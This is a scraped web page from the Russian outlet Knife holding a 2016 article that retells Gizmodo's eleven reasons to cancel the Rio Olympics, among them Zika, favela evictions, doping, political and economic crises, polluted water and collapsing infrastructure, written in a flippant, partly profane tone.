.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/cancel-the-olympics/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Перед началом каждой Олимпиады возникает множество сомнений. Готовы ли города принять соревнования? Осознает ли страна-хозяйка, какими будут геополитические последствия? Приедут ли болельщики? Но в этот раз Олимпийские игры вызывают особую тревогу. До начала осталось меньше 100 дней, а призывы отменить праздник спорта в Рио-де-Жанейро звучат все громче. Gizmodo собрал одинадцать наиболее весомых.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Перед началом каждой Олимпиады возникает множество сомнений. Готовы ли города принять соревнования? Осознает ли страна-хозяйка, какими будут геополитические последствия? Приедут ли болельщики? Но в этот раз Олимпийские игры вызывают особую тревогу. До начала осталось меньше 100 дней, а призывы отменить праздник спорта в Рио-де-Жанейро звучат все громче. Gizmodo собрал одинадцать наиболее весомых.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/rio2016.jpg">
<meta property="og:image:width" content="637">
<meta property="og:image:height" content="315">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/cancel-the-olympics/">
<meta property="og:title" content="11 причин отменить летние Олимпийские игры в Рио-де-Жанейро">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/rio2016.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/cancel-the-olympics/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/cancel-the-olympics/"},"headline":"11 причин отменить летние Олимпийские игры в Рио-де-Жанейро","datePublished":"2016-05-21T14:36:43+03:00","dateModified":"2018-10-16T15:18:11+03:00","url":"https://knife.media/cancel-the-olympics/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/rio2016.jpg","width":637,"height":315},"author":[{"@type":"Person","name":"Миша Цыган"}],"about":[{"name":"poverty"},{"name":"security"},{"name":"health"},{"name":"world"},{"name":"sport"}],"articleBody":"Перед началом каждой Олимпиады возникает множество сомнений. Готовы ли города принять соревнования? Осознает ли страна-хозяйка, какими будут геополитические последствия? Приедут ли болельщики? Но в этот раз Олимпийские игры вызывают особую тревогу. До начала осталось меньше 100 дней, а призывы отменить праздник спорта в Рио-де-Жанейро звучат все громче. Gizmodo собрал одинадцать наиболее весомых.  Вирус Зика По словам профессора Оттавского университета Амира Аттарана, приезд полумиллиона человек в эпицентр вспышки слабо изученной болезни может привести к глобальной пандемии. Быстрое распространение вируса сократит период, который будет отведен врачам на разработку вакцины, необходимой, чтобы остановить или хотя бы замедлить ход вируса по планете. Все это противоречит олимпийскому принципу «социальной ответственности и уважения всеобщих этических принципов» Неравенство Больше других во время подготовки Олимпиады пострадали беднейшие жители Рио — многие из них лишились своих домов. Некоторые олимпийские объекты были возведены на месте фавел, в которых проживает четверть населения города. Бразильские власти выселяли их обитателей с применением силы, что вызвало неоднократные стычки с полицией в июле 2015 года.  Разрушенная фавела Вила Аутодромо Допинг-скандалы Более 30 атлетов из 12 стран, представляющие 6 видов спорта, могут быть отстранены от соревнований из-за положительных проб на допинг. И это без учета скандала, вызванного заявлением бывшего главы московской антидопинговой лаборатории Григория Родченкова о том, что российские медалисты употребляли допинг во время Олимпийских игр в Сочи в 2014 году. По словам главы МОКа Томаса Баха, в этом году спортсмены из России могут быть вообще не допущены к участию в Олимпиаде. Политические скандалы Президент Бразилии Дилма Русеф была отстранена от должности после того, как сенаторы объявили ей импичмент — Русеф скрывала дефицит бюджета, чтобы обеспечить себе переизбрание на выборах в 2014 году. Более половины членов Федерального сената также находятся под следствием. Экономический кризис По словам экспертов из международного рейтингового агентства Moody’s, Олимпийские игры практически ничем не смогут помочь летящей в пропасть бразильской экономике. Возможно, они даже ухудшат ситуацию, как это произошло с Грецией.  Загрязненные воды залива Гуанабара Дерьмо Дерьмовая (да, буквально, дерьмовая) вода, которую страна отказывается очищать, может стать причиной недомоганий спортсменов. Согласно расследованию, проведенному Associated Press, ни одна из площадок страны не является пригодной для проведения соревнований по водным видам спорта. Незавершенная инфраструктура Например, до сих пор не продлена четвертая линия метро в Рио, которая должна связать город с местом проведения игр. Бразильские власти утверждают, что она откроется в июле, но пользоваться ею во время Олимпиады можно будет с ограничениями. Это значит, что соревнования будут сопровождать жуткие пробки. Опасная инфраструктура Только что построенные объекты разрушаются, из-за чего гибнут люди. В апреле из-за порыва ветра обрушилась велосипедная трасса стоимостью 12,7 миллиона долларов. Двое погибли.  Рухнувший мост, под обломками конструкций которого погибли два человека Невезение На днях вскрылся скандал — Южная Корея, в которой пройдут следующие игры, перед прошлой своей Олимпиадой в 1988 году, как оказалось, зачистила улицы Сеула от бездомных и диссидентов. Убийства и изнасилования несчастных в тюрьмах, как утверждают свидетели, стали результатом приказа диктатора, чей сын сейчас правит страной. Сперва Бразилия, теперь Корея — возможно, небеса против Олимпиады в принципе. Международные спортивные соревнования — херня Больше никто не хочет их принимать у себя, а МОК похож на кучку придурков. Уже стало очевидным, что международные соревнования не приносят ничего хорошего странам, которые их принимают. Наоборот — их проведение чревато воровством и разорением. И еще раз: вирус Зика Чуваки, если беременным женщинам и людям, которые хотят завести ребенка, настоятельно рекомендуют не приезжать, кто вообще приедет?"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-5398">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/poverty/">бедность</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mishacigan/" rel="author">Миша Цыган</a></div><div class="meta"><span class="meta__item"><time datetime="2016-05-21T14:36:43+03:00">21 мая 2016</time></span></div></div><h1 class="entry-header__title">11 причин отменить летние Олимпийские игры в Рио-де-Жанейро</h1><div class="entry-header__lead"><p>Перед началом каждой Олимпиады возникает множество сомнений. Готовы ли города принять соревнования? Осознает ли страна-хозяйка, какими будут геополитические последствия? Приедут ли болельщики? Но в этот раз Олимпийские игры вызывают особую тревогу. До начала осталось меньше 100 дней, а призывы отменить праздник спорта в Рио-де-Жанейро <a href="https://www.google.com/search?client=safari&amp;rls=en&amp;q=cancel+rio+olympics&amp;ie=UTF-8&amp;oe=UTF-8" target="_blank" rel="noopener noreferrer">звучат</a> все громче. Gizmodo <a href="http://gizmodo.com/reasons-to-cancel-the-olympics-ranked-1777193220" target="_blank" rel="noopener noreferrer">собрал</a> одинадцать наиболее весомых.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcancel-the-olympics%2F&#038;title=11%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%20%D0%BE%D1%82%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B5%20%D0%9E%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B2%20%D0%A0%D0%B8%D0%BE-%D0%B4%D0%B5-%D0%96%D0%B0%D0%BD%D0%B5%D0%B9%D1%80%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcancel-the-olympics%2F&#038;text=11%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%20%D0%BE%D1%82%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B5%20%D0%9E%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B2%20%D0%A0%D0%B8%D0%BE-%D0%B4%D0%B5-%D0%96%D0%B0%D0%BD%D0%B5%D0%B9%D1%80%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/xeju2hpwtzsk0larnklu.jpg" /></figure>
<h3><strong>Вирус Зика</strong></h3>
<p><a href="http://fittish.deadspin.com/zika-and-a-political-crisis-have-made-the-rio-olympics-1776292924" target="_blank" rel="noopener noreferrer">По словам</a> профессора Оттавского университета Амира Аттарана, приезд полумиллиона человек в эпицентр вспышки слабо изученной болезни может привести к глобальной пандемии. Быстрое распространение вируса сократит период, который будет отведен врачам на разработку вакцины, необходимой, чтобы остановить или хотя бы замедлить ход вируса по планете. Все это противоречит олимпийскому принципу «социальной ответственности и уважения всеобщих этических принципов»</p>
<h3><strong>Неравенство</strong></h3>
<p>Больше других во время подготовки Олимпиады пострадали беднейшие жители Рио — многие из них лишились своих домов. Некоторые олимпийские объекты были возведены на месте фавел, в которых проживает четверть населения города. Бразильские власти <a href="http://gizmodo.com/these-sorrowful-holdouts-remain-in-a-favela-outside-the-1736014178" target="_blank" rel="noopener noreferrer">выселяли</a> их обитателей с применением силы, что вызвало неоднократные стычки с полицией в июле 2015 года.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/upbnj78i5krn3cspwooj.jpg" /></figure>
<h6>Разрушенная фавела Вила Аутодромо</h6>
<h3><strong>Допинг-скандалы</strong></h3>
<p>Более 30 атлетов из 12 стран, представляющие 6 видов спорта, могут быть <a href="http://www.nytimes.com/2016/05/18/sports/olympics/rio-athletes-doping-could-be-barred.html?action=click&amp;contentCollection=Men’s%20Style&amp;module=Trending&amp;version=Full&amp;region=Marginalia&amp;pgtype=article" target="_blank" rel="noopener noreferrer">отстранены</a> от соревнований из-за положительных проб на допинг. И это без учета скандала, вызванного заявлением бывшего главы московской антидопинговой лаборатории Григория Родченкова о том, что российские медалисты употребляли допинг во время Олимпийских игр в Сочи в 2014 году. <a href="http://www.nytimes.com/2016/05/19/sports/olympics/doping-ioc-president-russia-could-be-barred.html?_r=1" target="_blank" rel="noopener noreferrer">По словам</a> главы МОКа Томаса Баха, в этом году спортсмены из России могут быть вообще не допущены к участию в Олимпиаде.</p>
<h3><strong>Политические скандалы</strong></h3>
<p>Президент Бразилии Дилма Русеф была <a href="http://www.nytimes.com/interactive/2016/world/americas/brazil-dilma-rousseff-impeachment.html" target="_blank" rel="noopener noreferrer">отстранена</a> от должности после того, как сенаторы объявили ей импичмент — Русеф скрывала дефицит бюджета, чтобы обеспечить себе переизбрание на выборах в 2014 году. Более половины членов Федерального сената также находятся под следствием.</p>
<h3><strong>Экономический кризис</strong></h3>
<p><a href="http://www.bloomberg.com/news/articles/2016-05-16/rio-olympics-won-t-help-brazil-s-economy-much-moody-s-says" target="_blank" rel="noopener noreferrer">По словам</a> экспертов из международного рейтингового агентства Moody’s, Олимпийские игры практически ничем не смогут помочь летящей в пропасть бразильской экономике. Возможно, они даже ухудшат ситуацию, как это <a href="http://gizmodo.com/the-sad-desolate-state-of-athens-olympic-venues-10-ye-1617897127" target="_blank" rel="noopener noreferrer">произошло</a> с Грецией.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/phludgbscdwgxymrdcb6.jpg" /></figure>
<h6>Загрязненные воды залива Гуанабара</h6>
<h3><strong>Дерьмо</strong></h3>
<p>Дерьмовая (<a href="http://deadspin.com/2016-olympians-will-be-competing-in-poop-water-and-the-1723860596" target="_blank" rel="noopener noreferrer">да, буквально, дерьмовая</a>) вода, которую страна отказывается очищать, может стать причиной недомоганий спортсменов. Согласно <a href="http://bigstory.ap.org/article/d92f6af5121f49d982601a657d745e95/ap-investigation-rios-olympic-water-rife-sewage-virus" target="_blank" rel="noopener noreferrer">расследованию</a>, проведенному Associated Press, ни одна из площадок страны не является пригодной для проведения соревнований по водным видам спорта.</p>
<h3><strong>Незавершенная инфраструктура</strong></h3>
<p>Например, до сих пор <a href="http://edition.cnn.com/2016/04/27/sport/olympics-rio-2016-countdown-100-days-to-go/" target="_blank" rel="noopener noreferrer">не продлена</a> четвертая линия метро в Рио, которая должна связать город с местом проведения игр. Бразильские власти утверждают, что она откроется в июле, но пользоваться ею во время Олимпиады можно будет с ограничениями. Это значит, что соревнования будут сопровождать жуткие пробки.</p>
<h3><strong>Опасная инфраструктура</strong></h3>
<p>Только что построенные объекты разрушаются, из-за чего гибнут люди. В апреле из-за порыва ветра <a href="http://fittish.deadspin.com/two-dead-after-rio-de-janeiro-cycle-path-collapses-into-1772336249" target="_blank" rel="noopener noreferrer">обрушилась</a> велосипедная трасса стоимостью 12,7 миллиона долларов. Двое погибли.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/hq7pqq5itupsgjly33wd.jpg" /></figure>
<p>Рухнувший мост, под обломками конструкций которого погибли два человека</p>
<h3><strong>Невезение</strong></h3>
<p>На днях вскрылся скандал — Южная Корея, в которой пройдут следующие игры, перед прошлой своей Олимпиадой в 1988 году, как оказалось, зачистила улицы Сеула от бездомных и диссидентов. Убийства и изнасилования несчастных в тюрьмах, как <a href="http://gizmodo.com/south-korea-accused-of-massive-cover-up-of-rape-and-mur-1771798138" target="_blank" rel="noopener noreferrer">утверждают</a> свидетели, стали результатом приказа диктатора, чей сын сейчас правит страной. Сперва Бразилия, теперь Корея — возможно, небеса против Олимпиады в принципе.</p>
<h3><strong>Международные спортивные соревнования — херня</strong></h3>
<p>Больше никто не хочет их <a href="http://gizmodo.com/is-hosting-the-world-cup-worth-it-anymore-1582720624" target="_blank" rel="noopener noreferrer">принимать</a> у себя, а МОК похож на кучку придурков. Уже стало очевидным, что международные соревнования не приносят ничего хорошего странам, которые их принимают. Наоборот — их проведение чревато воровством и разорением.</p>
<h3><strong>И еще раз: вирус Зика</strong></h3>
<p>Чуваки, если беременным женщинам и людям, которые хотят завести ребенка, настоятельно <a href="http://www.reuters.com/article/us-health-zika-olympics-idUSKCN0VZ32K" target="_blank" rel="noopener noreferrer">рекомендуют</a> не приезжать, кто вообще приедет?</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/poverty/" rel="tag">бедность</a><a href="https://knife.media/tag/security/" rel="tag">безопасность</a><a href="https://knife.media/tag/health/" rel="tag">здоровье</a><a href="https://knife.media/tag/world/" rel="tag">мир</a><a href="https://knife.media/tag/sport/" rel="tag">спорт</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcancel-the-olympics%2F&#038;title=11%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%20%D0%BE%D1%82%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B5%20%D0%9E%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B2%20%D0%A0%D0%B8%D0%BE-%D0%B4%D0%B5-%D0%96%D0%B0%D0%BD%D0%B5%D0%B9%D1%80%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcancel-the-olympics%2F&#038;text=11%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%20%D0%BE%D1%82%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C%20%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B5%20%D0%9E%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B%20%D0%B2%20%D0%A0%D0%B8%D0%BE-%D0%B4%D0%B5-%D0%96%D0%B0%D0%BD%D0%B5%D0%B9%D1%80%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T10:55:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-uznat-kak-populyarnye-pesni-o-lyubvi-menyalis-na-protyazhenii-desyatiletij/">Находка дня: узнать, как популярные песни о любви менялись на протяжении десятилетий</a>        </div>
           <div class="widget-recent__content">
